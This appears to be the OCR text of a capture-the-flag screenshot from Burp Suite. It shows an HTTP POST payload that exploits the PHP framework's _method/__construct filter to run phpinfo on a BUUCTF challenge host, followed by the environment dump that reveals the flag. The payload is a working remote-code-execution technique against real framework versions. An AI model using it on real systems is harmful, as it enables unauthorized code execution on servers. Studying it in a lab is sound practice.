 发送 取消 < ▼ > ▼ 目标: http://node3.buuoj.cn:26130 ?
请求
Raw 参数 头 Hex
POST /index.php?s=captcha HTTP/1.1
Host: node3.buuoj.cn:26130
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
_method=__construct&filter[]=phpinfo&server[REQUEST_METHOD]=-1&method=get
响应
Raw 头 Hex HTML Render
APACHE_RUN_GROUP www-data
APACHE_RUN_DIR /var/run/apache2
PHP_INI_DIR /usr/local/etc/php
PHP_URL https://secure.php.net/get/php-7.2.12.tar.xz/fron
APACHE_ENVVARS /etc/apache2/envvars
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
FLAG flag{9df63cd5-954f-4ded-8e44-f13e6b2ed322}
PHP_VERSION 7.2.12
APACHE_PID_FILE /var/run/apache2/apache2.pid
SHLVL 0
PHP_MD5 no value
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/
PHP_SHA256 989c04cc879ee71a5e1131db867f3c5102f1f7565f